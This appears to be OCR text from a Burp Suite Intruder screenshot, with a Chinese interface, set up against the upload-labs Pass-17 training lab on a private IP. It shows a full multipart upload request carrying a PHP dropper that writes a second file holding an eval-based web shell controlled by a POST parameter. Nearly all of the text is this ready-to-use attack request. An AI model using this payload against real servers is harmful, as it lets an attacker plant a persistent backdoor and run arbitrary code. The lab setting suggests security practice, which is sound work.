 狙击手模式
开始攻击
目标 http://192.168.126.138 更新Host报头来匹配目标
位置 添加payload位置 § 清除payload位置 § 自动添加payload位置 §
1 POST /upload-labs-0.1/Pass-17/index.php HTTP/1.1
2 Host: 192.168.126.138
3 Content-Length: 375
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Origin: http://192.168.126.138
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryWWC2wIcd86RNVSmn
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
1 Referer: http://192.168.126.138/upload-labs-0.1/Pass-17/index.php
2 Accept-Encoding: gzip, deflate, br
3 Connection: keep-alive
4
5 ------WebKitFormBoundaryWWC2wIcd86RNVSmn
6 Content-Disposition: form-data; name="upload_file"; filename="shell.php"
7 Content-Type: application/octet-stream
8
9 <?php fputs(fopen("fish.php","w"), "<?php @eval(\$_POST['fish']);?>");?>
20 ------WebKitFormBoundaryWWC2wIcd86RNVSmn
21 Content-Disposition: form-data; name="submit"
22
23 □□□□□□
24 ------WebKitFormBoundaryWWC2wIcd86RNVSmn--
25